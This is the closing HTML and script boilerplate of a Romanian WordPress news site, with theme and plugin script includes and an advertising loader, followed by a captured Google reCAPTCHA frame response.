var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"426219","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q6_yibGVUCMTsORh6EVJug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925230279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>